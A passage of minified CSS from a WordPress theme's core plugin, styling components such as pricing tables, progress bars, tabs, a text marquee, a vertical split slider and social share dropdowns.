cubic-bezier(.23,1,.32,1)}.qodef-item-showcase .qodef-m-item:first-child{margin-top:0}.qodef-item-showcase .qodef-m-item:nth-child(1){transition-delay:.2s}.qodef-item-showcase .qodef-m-item:nth-child(2){transition-delay:.4s}.qodef-item-showcase .qodef-m-item:nth-child(3){transition-delay:.6s}.qodef-item-showcase .qodef-m-item:nth-child(4){transition-delay:.8s}.qodef-item-showcase .qodef-m-item:nth-child(5){transition-delay:1s}.qodef-item-showcase .qodef-m-item:nth-child(6){transition-delay:1.2s}.qodef-item-showcase .qodef-e-title{margin:0}.qodef-item-showcase .qodef-e-title-link{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-item-showcase .qodef-e-title-link:hover{color:#000}.qodef-item-showcase .qodef-e-text{margin:20px 0 0}.qodef-item-showcase.qodef--init{visibility:visible}.qodef-item-showcase.qodef--init .qodef-m-image{opacity:1;transform:translateY(0)}.qodef-item-showcase.qodef--init .qodef-m-item{opacity:1;transform:translateY(0)}.qodef-list-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-list-text .qodef-m-title{margin-bottom:50px;text-transform:uppercase}.qodef-list-text .qodef-m-items{display:flex;z-index:10;flex-direction:column;justify-content:center;align-items:flex-start}.qodef-list-text .qodef-m-item{margin-bottom:30px}.qodef-list-text .qodef-m-item .qodef-e-title{margin:5px 0 0;position:relative;overflow:hidden}.qodef-list-text .qodef-m-item .qodef-e-title:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-list-text .qodef-m-item .qodef-e-title:hover:after{opacity:1;animation-play-state:running}.qodef-list-text .qodef-m-item .qodef-e-subtitle{font-family:Jost,sans-serif;font-size:13px;text-transform:uppercase;color:#8b8686;letter-spacing:.1em;line-height:16px}.qodef-list-text.qodef-skin--light .qodef-m-item{color:#fff}.qodef-list-text.qodef-skin--light .qodef-m-item.qodef--active{color:#000;background-color:#fff}.qodef-list-text.qodef-layout--list{padding:50px 0}.qodef-pricing-table{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-pricing-table.qodef-status--featured{transform:translateY(-25px)}.qodef-pricing-table .qodef-m-inner{padding:45px}.qodef-pricing-table .qodef-m-title p{margin:0;color:#000}.qodef-pricing-table .qodef-m-price{margin-top:-3px}.qodef-pricing-table .qodef-m-price .qodef-m-price-wrapper{display:flex;margin:0;line-height:1;justify-content:center}.qodef-pricing-table .qodef-m-content{margin:25px 0 0}.qodef-pricing-table .qodef-m-content ul{list-style:none;margin:0}.qodef-pricing-table .qodef-m-content ul li{color:#000;margin-bottom:8px}.qodef-pricing-table .qodef-m-content ul li:last-child{margin-bottom:0}.qodef-pricing-table .qodef-m-content ul li:before{content:'\f00c';font-family:"Font Awesome 5 Free";font-weight:900;padding-right:8px}.qodef-pricing-table .qodef-m-button .qodef-button{margin:25px 0 0}.qodef-progress-bar{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-progress-bar .qodef-m-inner{position:relative;display:flex;flex-direction:column}.qodef-progress-bar .qodef-m-canvas{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-progress-bar .qodef-m-canvas svg{display:block}.qodef-progress-bar .qodef-m-title{margin:20px 0 0}.qodef-progress-bar.qodef--init{visibility:visible}.qodef-progress-bar:not(.qodef-layout--line) .progressbar-text{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;padding:0;margin:0;font-weight:400;color:#000;font-size:20px;line-height:1.4}.qodef-progress-bar.qodef-layout--semi-circle .progressbar-text{padding-top:20px;transform:none!important}.qodef-progress-bar.qodef-layout--line .qodef-m-inner{flex-direction:column-reverse}.qodef-progress-bar.qodef-layout--line .proggress{width:0}.qodef-progress-bar.qodef-layout--line .percentCount{position:absolute;top:-24px;right:0;width:auto}.qodef-progress-bar.qodef-layout--line .qodef-m-title{margin:0 0 7px}.qodef-progress-bar.qodef-layout--line.qodef-percentage--floating .percentCount{left:0;right:auto;transform:translateX(-50%)}.qodef-section-title{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-section-title .qodef-m-title{margin:0}.qodef-section-title .qodef-m-text{margin:23px 0 0;font-size:18px}.qodef-section-title.qodef-alignment--center{text-align:center}.qodef-section-title.qodef-alignment--left{text-align:left}.qodef-section-title.qodef-alignment--right{text-align:right}.qodef-separator{font-size:0;height:auto;line-height:1;position:relative}.qodef-separator .qodef-m-line{position:relative;display:inline-block;width:100%;vertical-align:top;border-bottom:1px solid #eae3de;margin:10px 0}.qodef-separator.qodef-position--center{text-align:center}.qodef-separator.qodef-position--left{text-align:left}.qodef-separator.qodef-position--right{text-align:right}@media only screen and (max-width:1024px){.qodef-separator.qodef-disabled--1024{display:none}}@media only screen and (max-width:768px){.qodef-separator.qodef-disabled--768{display:none}}@media only screen and (max-width:680px){.qodef-separator.qodef-disabled--680{display:none}}@media only screen and (max-width:480px){.qodef-separator.qodef-disabled--480{display:none}}#qodef-page-sidebar .widget.widget_playgrow_core_separator{margin-bottom:0}#qodef-page-footer .widget.widget_playgrow_core_separator{margin-bottom:0}#qodef-side-area .widget.widget_playgrow_core_separator{margin-bottom:0}.qodef-single-image img{display:block}.qodef-stacked-images .qodef-m-images{position:relative;display:inline-block}.qodef-stacked-images .qodef-m-images .qodef-m-image{opacity:0;transition:.35s opacity ease-out}.qodef-stacked-images .qodef-m-images .qodef-m-image:not(:first-child){position:absolute}.qodef-stacked-images .qodef-m-images .qodef-m-image:not(:first-child) img{max-width:initial}@media only screen and (max-width:1024px){.qodef-stacked-images .qodef-m-images .qodef-m-image:not(:first-child) img{width:50%}}.qodef-stacked-images .qodef-m-images .qodef-m-image.qodef--appeared{opacity:1}.qodef-swapping-image-gallery{position:relative;overflow:hidden;display:flex;align-items:flex-start}.qodef-swapping-image-gallery .qodef-m-info{flex-grow:1;flex-basis:0}.qodef-swapping-image-gallery .qodef-m-image-holder{flex-grow:1;flex-basis:0;overflow:hidden;box-shadow:0 0 10.53px 2.47px rgba(2,2,2,.04)}.qodef-swapping-image-gallery .qodef-m-info{padding-top:60px}.qodef-swapping-image-gallery .qodef-m-headline{margin:0 0 60px}.qodef-swapping-image-gallery .qodef-m-title{margin:0 0 24px}.qodef-swapping-image-gallery .qodef-m-description{margin:0}.qodef-swapping-image-gallery .qodef-m-thumbnails-holder .swiper-pagination-custom{width:auto}.qodef-swapping-image-gallery .qodef-m-thumbnails-holder .qodef-m-thumbnail{font-size:0;cursor:pointer;opacity:.35;transition:opacity .3s ease-out}.qodef-swapping-image-gallery .qodef-m-thumbnails-holder .qodef-m-thumbnail img{display:block}.qodef-swapping-image-gallery .qodef-m-thumbnails-holder .qodef-m-thumbnail.qodef--active{opacity:1}.qodef-swapping-image-gallery.qodef-info-position--right .qodef-m-info{padding-left:120px}.qodef-swapping-image-gallery.qodef-info-position--left .qodef-m-info{padding-right:120px}.qodef-tabs{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-tabs.qodef--init{visibility:visible}.qodef-tabs .qodef-tabs-navigation{margin:0;padding:0;list-style:none}.qodef-tabs .qodef-tabs-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-tabs .qodef-tabs-content p{margin:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{position:relative;display:flex;justify-content:center;align-items:center;margin:0;padding:0;list-style:none}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0 41px 0 0;padding:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a{font-weight:400;color:#000;font-size:24px;line-height:1.33333;padding:7px 0;display:block;position:relative;overflow:hidden}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{margin-right:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.active a:after,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-active a:after{opacity:1;animation-play-state:paused}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:hover:after,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-hover a:after{opacity:1;animation-play-state:running}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{flex-direction:column;align-items:flex-start}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0 0 26px 0;padding:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{margin-bottom:0}}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:flex;align-items:stretch;justify-content:space-between;height:100%}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{flex-shrink:0;display:block;padding-right:26px;margin-right:26px;border-right:1px solid #eae3de}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li{width:100%;margin-bottom:26px}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li:last-child{margin-bottom:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li a{display:inline-block;width:auto}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}@keyframes qode-text-marquee-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@keyframes qode-text-marquee-right{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}.qodef-text-marquee .qodef-m-content{display:flex;font-size:105px;font-weight:400;line-height:1em;overflow:hidden;white-space:nowrap;letter-spacing:.1em}.qodef-text-marquee .qodef-m-content-inner{padding-right:15px;padding-bottom:15px}.qodef--init.qodef-direction--left.qodef-text-marquee .qodef-m-content-inner{animation:qode-text-marquee-left var(--qode-marquee-duration,25s) linear infinite}.qodef--init.qodef-direction--right.qodef-text-marquee .qodef-m-content-inner{animation:qode-text-marquee-right var(--qode-marquee-duration,25s) linear infinite}.qodef-text-marquee .qodef-m-text-1{color:var(--qode-main-color);padding-right:35px}.qodef-text-marquee .qodef-m-text-2{color:var(--qode-main-color);padding-right:35px}.qodef-text-marquee .qodef-m-text-3{color:var(--qode-main-color);padding-right:35px}.qodef-text-marquee .qodef-m-text-4{color:var(--qode-main-color);padding-right:35px}.qodef-text-marquee .qodef-m-separator{color:var(--qode-main-color);position:relative}.qodef-text-marquee.qodef-svg-separator--yes .qodef-m-text-1:after{content:'';display:inline-block;background-image:url(../img/star-marque.svg);background-repeat:no-repeat;width:34px;height:32px;position:relative;top:5px;left:18px;transform:rotate(25deg)}.qodef-text-marquee.qodef-svg-separator--yes .qodef-m-text-2:after{content:'';display:inline-block;background-image:url(../img/heart-marque.svg);background-repeat:no-repeat;width:27px;height:27px;position:relative;top:5px;left:18px;transform:rotate(-25deg)}.qodef-text-marquee.qodef-svg-separator--yes .qodef-m-text-3:after{content:'';display:inline-block;background-image:url(../img/star-marque.svg);background-repeat:no-repeat;width:34px;height:32px;position:relative;top:5px;left:18px;transform:rotate(25deg)}.qodef-text-marquee.qodef-svg-separator--yes .qodef-m-text-4:after{content:'';display:inline-block;background-image:url(../img/heart-marque.svg);background-repeat:no-repeat;width:27px;height:27px;position:relative;top:5px;left:18px;transform:rotate(-25deg)}.qodef-vertical-split-slider--init{height:100vh!important;margin:0;overflow:hidden;padding:0}.admin-bar.qodef-vertical-split-slider--init{margin-top:32px;height:calc(100vh - 32px)!important}.qodef-vertical-split-slider--init .qodef-vertical-split-slider{visibility:visible}.qodef-vertical-split-slider{height:100vh;position:relative;visibility:hidden}.admin-bar .qodef-vertical-split-slider{height:calc(100vh - 32px)}.qodef-vertical-split-slider .ms-right{right:0!important}.qodef-vertical-split-slider .ms-tableCell{height:calc(100vh - (2 * 10%))!important}.admin-bar .qodef-vertical-split-slider .ms-tableCell{height:calc(100vh - (2 * 10%) - 32px)!important}.qodef-vertical-split-slider .qodef-vertical-split-slider-responsive{display:none}.qodef-vertical-split-slider .qodef-m-slide-image,.qodef-vertical-split-slider-responsive .qodef-m-slide-image{background-position:center;background-size:cover;position:relative}.qodef-vertical-split-slider .qodef-m-slide-content,.qodef-vertical-split-slider-responsive .qodef-m-slide-content{padding:10% 24%;position:relative}.qodef-vertical-split-slider .qodef-m-slide-content>div>:not(.qodef-m-image),.qodef-vertical-split-slider-responsive .qodef-m-slide-content>div>:not(.qodef-m-image){position:relative;z-index:1}.qodef-vertical-split-slider .qodef-m-label-holder,.qodef-vertical-split-slider-responsive .qodef-m-label-holder{bottom:0;display:block;height:200px;overflow:hidden;position:absolute;width:200px}.qodef-vertical-split-slider .qodef-m-label,.qodef-vertical-split-slider-responsive .qodef-m-label{background-color:#fff;display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:30px 80px 40px 40px;width:100%}.qodef-vertical-split-slider .qodef-m-label .qodef-m-label-counter,.qodef-vertical-split-slider-responsive .qodef-m-label .qodef-m-label-counter{font-weight:400;color:#000;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase}.qodef-vertical-split-slider .qodef-m-label .qodef-m-label-text,.qodef-vertical-split-slider-responsive .qodef-m-label .qodef-m-label-text{font-weight:400;color:#000;font-size:20px;line-height:1.4}.qodef-vertical-split-slider .qodef-m-image,.qodef-vertical-split-slider-responsive .qodef-m-image{bottom:0;height:200px;overflow:hidden;position:absolute;width:200px;z-index:0}.qodef-vertical-split-slider .qodef-m-image img,.qodef-vertical-split-slider-responsive .qodef-m-image img{height:200px;object-fit:cover;width:200px}.qodef-vertical-split-slider .qodef-slide-layout--image-left .qodef-m-label-holder,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-left .qodef-m-label-holder{right:0}.qodef-vertical-split-slider .qodef-slide-layout--image-left .qodef-m-image,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-left .qodef-m-image{left:0}.qodef-vertical-split-slider .qodef-slide-layout--image-right .qodef-m-label-holder,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-right .qodef-m-label-holder{left:0}.qodef-vertical-split-slider .qodef-slide-layout--image-right .qodef-m-image,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-right .qodef-m-image{right:0}#multiscroll-nav{display:none}#multiscroll-nav li{height:12px!important;margin:32px 0!important;width:12px!important}#multiscroll-nav li a span{background-color:#000;border:none;height:12px;left:0;top:0;width:12px}#multiscroll-nav li a.active span{background-color:var(--qode-main-color)}#multiscroll-nav.right{right:34px!important}.qodef-vertical-split-slider--init #multiscroll-nav{display:block}.qodef-vertical-split-slider--init #multiscroll-nav.qodef-skin--light a:not(.active) span{background-color:#fff}.qodef-vertical-split-slider--init #multiscroll-nav.qodef-skin--dark a:not(.active) span{background-color:#000}.qodef-fullscreen-menu--opened #multiscroll-nav{z-index:98}html.elementor-html #multiscroll-nav{display:none!important}.qodef-vertical-split-slider .qodef-content-layout--type-1 .qodef-m-title,.qodef-vertical-split-slider-responsive .qodef-content-layout--type-1 .qodef-m-title{margin:0 0 35px 0}.qodef-vertical-split-slider .qodef-content-layout--type-1 .qodef-m-text,.qodef-vertical-split-slider-responsive .qodef-content-layout--type-1 .qodef-m-text{margin:0 0 50px 0}.qodef-vertical-split-slider .qodef-content-layout--type-2 .qodef-m-title,.qodef-vertical-split-slider-responsive .qodef-content-layout--type-2 .qodef-m-title{margin:0 0 35px 0}.qodef-vertical-split-slider .qodef-content-layout--type-2 .qodef-icon-list-item:first-of-type,.qodef-vertical-split-slider-responsive .qodef-content-layout--type-2 .qodef-icon-list-item:first-of-type{margin:0 0 20px 0}.qodef-video-button{position:relative;display:inline-block;vertical-align:middle}.qodef-video-button .qodef-m-play{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;display:flex;align-items:center;justify-content:center;color:#000;font-size:106px;line-height:1}.qodef-video-button .qodef-m-play span{display:block;line-height:inherit}.qodef-video-button .qodef-m-play span:before{display:block;line-height:inherit}#qodef-side-area{position:fixed;top:0;right:-430px;height:100%;width:430px;display:flex;flex-direction:column;padding:78px 50px 74px;background-color:#fff;border-left:1px solid #eae3de;overflow:hidden;visibility:hidden;z-index:9999;transition:all .6s cubic-bezier(.77,0,.175,1);text-align:center}.admin-bar #qodef-side-area{top:32px;height:calc(100% - 32px)}.qodef-side-area--opened #qodef-side-area{right:0;visibility:visible}#qodef-side-area.qodef-alignment--center{text-align:center}#qodef-side-area.qodef-alignment--right{text-align:right}#qodef-side-area.qodef-alignment--left{text-align:left}#qodef-side-area-close{position:absolute;top:33px;right:40px;display:block;z-index:1000;color:#fff}.admin-bar #qodef-side-area-close{top:65px}.qodef-side-area-cover{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;overflow:hidden;z-index:0;transition:opacity .2s ease-in-out,z-index .2s ease-in-out}.qodef-side-area--opened .qodef-side-area-cover{opacity:1;z-index:1002}.qodef-social-share{position:relative;display:inline-block;vertical-align:top}.qodef-social-share .qodef-social-title{position:relative;display:inline-block;vertical-align:top;margin:0 5px 0 0;font-weight:400;color:#000;font-size:20px;line-height:1.4}.qodef-social-share ul{position:relative;display:inline-block;vertical-align:top;list-style:none;padding:0;margin:0}.qodef-social-share li{position:relative;display:inline-block;vertical-align:top;line-height:1;padding:0;margin:0}.qodef-social-share li a{font-size:20px}.qodef-social-share li.qodef-facebook-share a:hover{color:#3b5998}.qodef-social-share li.qodef-twitter-share a:hover{color:#00aced}.qodef-social-share li.qodef-linkedin-share a:hover{color:#007bb5}.qodef-social-share li.qodef-tumblr-share a:hover{color:#32506d}.qodef-social-share li.qodef-pinterest-share a:hover{color:#cb2027}.qodef-social-share li.qodef-vk-share a:hover{color:#45668e}.qodef-social-share.qodef-layout--dropdown{position:relative;display:inline-block;vertical-align:bottom}.qodef-social-share.qodef-layout--dropdown .qodef-social-title{margin:0;vertical-align:middle}.qodef-social-share.qodef-layout--dropdown .qodef-e-social-share-icon{width:18px;height:auto;margin-left:5px}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(2){transition-delay:.2s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(3){transition-delay:.3s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(4){transition-delay:.4s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(5){transition-delay:.5s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(6){transition-delay:.6s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(7){transition-delay:.7s}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener{display:flex}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener .qodef-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown{position:absolute;visibility:hidden;z-index:950}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li{position:absolute;display:flex;align-items:center;justify-content:center;text-align:center;visibility:hidden;overflow:hidden;opacity:0;transition:opacity .2s ease-out,visibility .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li a{transition:color .2s ease-out,background-color .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li>*{display:flex;align-items:center;justify-content:center;line-height:inherit;width:100%;height:100%}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown{bottom:0;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li{width:90px;height:30px;line-height:30px;border:1px solid #eae3de}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:not(:first-child){border-top:none}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-facebook-share a:hover{background-color:#3b5998;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-twitter-share a:hover{background-color:#00aced;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-linkedin-share a:hover{background-color:#007bb5;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-tumblr-share a:hover{background-color:#32506d;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-pinterest-share a:hover{background-color:#cb2027;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-vk-share a:hover{background-color:#45668e;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li a{font-size:20px;color:#6e6e6e;background-color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(1){bottom:-30px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(2){bottom:-60px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(3){bottom:-90px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(4){bottom:-120px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(5){bottom:-150px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(6){bottom:-180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(7){bottom:-210px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown{top:0;right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li{width:calc(90px / 3)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:5px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:35px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:65px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:95px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:125px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:185px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{top:0;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li{width:calc(90px / 3)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(1){right:5px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){right:35px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){right:65px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){right:95px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){right:125px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){right:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){right:185px}.qodef-social-share.qodef-layout--list li{margin-right:15px}.qodef-social-share.qodef-layout--list li:last-child{margin-right:0}.qodef-social-share.qodef-layout--text li{margin-right:15px}.qodef-social-share.qodef-layout--text li:last-child{margin-right:0}.widget .qodef-social-share.qodef-layout--list .qodef-social-title{display:block;margin-bottom:21px}.widget .qodef-social-share.qodef-layout--text .qodef-social-title{display:block;margin-bottom:21px}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-page-footer .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-side-area .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-side-area .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-page-spinner{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2000}#qodef-page-spinner .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--qode-main-color);background-color:#fff}#qodef-page-spinner .qodef-m-spinner{position:relative}#qodef-page-spinner.qodef-layout--atom 